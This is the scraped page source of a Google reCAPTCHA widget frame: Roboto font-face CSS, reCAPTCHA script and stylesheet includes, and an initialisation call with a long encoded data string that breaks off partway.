  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4AVI84IzAV5JbTM9tarisA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4AVI84IzAV5JbTM9tarisA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4AVI84IzAV5JbTM9tarisA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkGRuw5tqWMKoRzx6wqTCrsO+Y8OhwrwGFgQbGcKiGU/DnSBHwqrDpsOHDWjCkD3CqcOLDsK4VsK5TsOIwqzCnV4Bwo8AwrPDrFrCgsOvL8OCwozDlcOMw6YWwpVvw5QjPgvCvMKqNcK+EcOTUljDk0fDqMKbw4/Dr1IgwodBw5vDh8OwwrZ2wozCqsKcVcKVT8K/[base64]/CncOQw4HDjcOIU8K5w4QZw6xuFsKew7sxwozDuwQfT1wJw6BTwoJYEglHQ8OcwpbCgcKjw6rCiRfDgRw0EMOYZ8OSaMOew63CiMOWUwnDs1NVJTvDjMOGL8O+BlobeMO6G0jDm8OvL8KgwrbCkcOWK8KIw4/DjXrDggvCjFvCqMOww5nDiMKwBXkMDVVcBxzCkMO6w6XCoMKwwqbDq8ObSMKnCTlnOW06wrA3Z8OLHR3Ds8KRwqURw5/[base64]/Cn8OlwrhBKcKYwozDr8Oda8OKf8Kfwq/CqsKFwp7Doixyw7XCn8KhWsKzZcKoYcKhAEvCiWXDjsOcCcOBPwIdwo5EwqLCv0bDmFcPCMK8Bn7Cj3A7wro8MlbDuSnCkX/CkW/[base64]/w6rDocOtwq/Cr8KbMlYWWcKAcVZ9wpvCocKMwoPCjMKGN8KPKD19YjMDT0hnUcOuYMKxwr3Ck8KRw7kOw7/CnsObw7dDecO4ZsOBWsOCw5Uiw4LCjMO/wpLDmMOUwok1DXvDtX3Cs8One0HDpMKlw4vDhRLDsEnCkcK5w59lLcK1TcOJw6/Ctx7Cvj1PwrnDt8KpHsOtw5DDtsO0w7t4EMOFwoXDg8OIAsKAwrR7RsKrdifDo8Kqw73Cq2JYw4LCssOJXk/DmlPDhsKyw5hEw4o8AMKKw4toZcOvZkvCsMKXLCPChkDDvS9iQsOgTGrDo1zCswXCjE7DhnPDlnsWe8K7esKswrXDrsKTwq/[base64]/ChMOoLcKqw6TCmMOpwrpEw4YRaMKCw7cqwr8jHlBWQ2hrI8K5fUDDksKTXMOOT8K2w4Unw6dVSioUTMO6wqTDrgsEDsKVw73CgMOiwqvDqDAawo3CsXBLwpgMw5Rww6TDgMOewpQVWMKbEXA/dDfClwVrw6VnCnRCw7nCv8Khw7rCl3sVw7LDl8OmOg/Co8OUw4PDvcOfwpHCv1zDrMK3f8OJK8KXwr/ChMKYw5bCu8KDw5nCqsKVwrd4TCQ0wrTDvl/CgyptacKkQcKTwrHCv8O9w6QQwrHCjMKFw7QlQgdcJxB+wodNw57DqMOLSsKaPybCt8KzwrXDtcOpCMOhV8OoCsKMUcKGXifDlSrCnCHDqX3CksO9NTrDtXzDvsKLw7QGwq/[base64]/CrivCpsKNwp7Cqj5IBEtaFj3DhkgJw7XDkTVswrMuMB7CoMKUw7zDhcOMZFfChTXCvMKlEcOePUhuworDm8OIwp7CnF0vR8OSDsOZw5/CtF3CoR3DhT7CgTLCuQZULcKDF3V7NwgXwol4JMKPwrUvU8O8XhUGKTDDkAnDl8K6DV/[base64]/CsUjCj8O0EWLDqyjCoRTCmlBXak47XWssw699KMKIdMOiw6BEWWvChcO7w5DDozDDr8Oabz9vBmrDqsKVwqNNw6I/worDrmx0dcK7NcKyOHHCvl42wojClMOSwqctwrVmd8OIw4xtw4shwrk9QMKqw63DiMKRB8OfJ0zCpBU5wpXCrhzDn8KTw5IxMMOcw7/ChVBqQVzDr2c7G3TDhjhbw53Cq8KGwq1HVm5IH8OKwprDpMOvbcKzw4tpwqwreMOEwq4UfsKbBlQ9Cm5dwqjCtsORwqnDrcOZAANrwocCS8OTQSrCiGHCmcOOwpUsKUo8wplOw6dyDcOZPsK+w68ffS9+ADHDl8OfHcOJUMKUOsOCw7ogwpsDwr/CrsKBwqhPEmzCsMOMwowPMDHDh8Oiw6rDisOsw4p2w6ZvSm/[base64]/AFjCoyPDg8O2w6p8woVbaH1vw6cgwr3CswLCqlI5HcOMPng/[base64]/DtcOSwrXCicO/W8KeNsOZfmsvw5guw7xwLXfCrVDCik/ChsOjwp4qZcO2cUoVwo88L8OFGQQYw4bDmsOdw6vCtMOPw4QRRcOPwofDoz7DlcOpZsOiHDfCncOyLDzCpcOewrpDwpPCj8KMwocDP2PCtMKgZhcOw7LCqxZ6w5rDmzNbUVV5w4Ntw64XbMO2KirCn3/DosKkwrXCoCxjw4LDq8K1w6LCrcOfcsOfW0nClMKWwoPCgsOIw4J5wr7Cgz0Eak50woDCvcK8PScxF8Kgw5l8dUDCt8OUHkbCiRxKwrgqwpplw5l/FQk1w4HCsMKvZAXDkCoXwrDCuhhTUcKXw7jCncKfwpxhw51yTcOsJlPCkxfDj0EXPsKZwrEtw6rDgSRMw4RpQMK7w7bDvcKVMnzDik90wq/CqVlWwrhGennDn3vCrcKuw5nDgGbDmxrClhUlZcOhwp/[base64]/DqcOIacOfTMKyw7rDn8OIwrAyw4fCkmHCuW9VP1FqS2jDt1bDvcOsUcOkw7HCqMKdw6bCr8KJwqAoXH4mYT83QFE7T8OiwrXCvAnDgXU+wpxkw4/[base64]/CosKPRFzCtMKTQ8KtTcKmwrB9VMOdDERMwpbDjV3DkAYIw54QUA5Hw41xw4LDgFbDli0eAkl5w5XDmMKSw4kPwqM+LcKOwqEjwo7CscOEw6rDhDTDlMODw47CikQTcBnCuMOYwr1pLMO2wqZpw7TCvG5wwrdPUXVPMcKBwpNewpHCpcKwwoR/bcKtIsOPa8KLAXJNw6RRw5jCtMOjw5nCrFzChmB5QEJtw4DCjz1Nw6ZZI8Kowqk0asOxMAVwYVoNcMKtwrvDjgcxIMKxwq4gR8OcI8OEwovCmVk1w5HCrMK3wp1vwpc9d8OJwp/[base64]/Dkj7Cmzw8wp3DpMKyw6/Cqy8uwqbDpTzCvcKsTMKPw6/CmsKzwpnDqnRswoxXwpvCgsOiO8Klw63CnxQ8Vitra8Oqw75uWQEWwqpjMcKLw6HCtsOaGSvDr8KcaMKQQMOHOxAQw5PCosKgfCrCu8KBDh/[base64]/[base64]/CnG87w4LDt8KAw6zCmsK+a8ObKsODw75OwoM8bmrCjRsSM3oKwo/DvgUEw6nDmcKrw4cVWCRDwqnCtsK8E37Cu8KGG8KXBz/DhEU9CRfDhcORRUBGYsKfLk/DgMKwJsKvfA/[base64]/CixvDi8KXw5DCrA0TT8O0DG4UdsKiWMOlwpLDusOdw5Fzw5HCtMOzUFfDt2V+wq/[base64]/DjXbDg8Ouw6fDo8OXwpFkBMOFBhhZInMYGQnCvGrCqwHClVDDv24kI8OlBsObwq/DmBvDryTClMKGaiDDoMKTD8O9w4vDvMKGXMODE8KIw51GDEMpwpTDtlPCncOmw6XCuyLDpWDDoQUbw7bCqcODw5MMesKvwrTDrx/Dh8KKFSzDrsKMwqIMQGBsH8KUYBB4w6oIe8OGwqnDv8KuL8KmwovDvsK9wpfDgQlAwqY0woBFw57CjMOCblDDhUbCq8KhSj0ywqA0wqwjDcOjaxEIw4bDuMOsw5BNNSADa8KSacKYcsKsYjAVw71dw7tYYsKjdMO6OsOsf8OXw4lIw5/[base64]/DmcOWPXBNMkdSwoVUw6EtKcOpwoZqw4vDrC1mTW7ClsKYw59lwpUVP1gKw7/[base64]/[base64]/DgDvDiSbCvcOcUiVNw6RCRSrCrw7DkhDCocKuPgFFwqbDiGPCm8Oiw7/Dl8K3LDY+d8KDwrbCiz3Ds8KpN2ccw5gCwpjDvFXDn1s8CsOYwrrCrsOtZhjDl8KUcWrDrcKJe3vCrsOhVH/Cp0kMMcKLaMONwr3CtsKiwp3DqVzDlcKWw55zV8OHw5RHwrnCqibCuQnDgsOMRgzDp1nCksOVDhHDqMOmwqbDuWdqKMKrWynDoMORG8KMR8Ovw5cawpstwq/Cu8KXw5nCj8KcwqUKwqzCu8OPwrTDgVXDsnVoIhwRYg5awpdcBcOKw7x3wr7DmSA8DnbCg0kVw5YDwr9Lw4HDtxXCu1o2w6vDrGUzwqbDuwXDlk1lwplAwqAgw60TQFTClcKlZsOIwrzCr8OJwqBJwrIISjUMTxw/XV3Cg04dc8Otw7HCjCsPEAHDtyMuWsKyw6/[base64]/Ds8KaRcOQw51fwr7CvhHCnV91RxfCncKPw5AUQFjCmFzDisKlWETDtSQ1MDPDsgPDiMOxw501aHdDSsOZw6zCuEl+wq/CisOaw7AWwqxjw7YLwqw3M8KqwrvCssO7w7UpUChSS8KMWk3CocKbCsKYw5c+wpcNw4kUbQsgw7zCicO6w7HDiXIuw59bw4Jkw48Wwr/[base64]/DgjHDtcKBw4bDlTE5w63Cu8ODwozDpljDocKOwqfDj8KKRMKeAVA3XsKeV1BRG3Qaw6p5w6/[base64]/Cv3bCjMKHw5XDolMdW8ObB8OgS0PDkT/DsxYSBXzCg0N3NsOGMC/[base64]/DisOCbE7Dh3VXX8Kcw6MfXsO4wrLDuEwowqfCvMOTHX1/[base64]/VcKkw5UtbsO2wph4B8Khw4zCqMOzPsOPwqFBfsKEwq9Sw4fCgcKWG8ObJgfDtQElY8KSw54xwoV2w7Rsw7l7wo3CugQFc8KSAsO/[base64]/CqDsbwoYDJkvDv8Kcw6/[base64]/Ck0zDqxLDl8KZwq1Bw7/[base64]/[base64]/DRzCv8Kiwq0vw6jDpEIzw4UMMcKUZsKhwpDDsMK7ZGF6w6nDvyoBfgRQSMKww6MQRsO1wq7Cr1TDpAlQM8OAXDvCu8OqwpnDpMKMw7rDvm9FJh9zaXgkPsO8wqsFTm/Cj8KYB8KdchnCjhDCpxrDl8Oww6jCrB/DtMKbwp/CrcOgCsO6NsO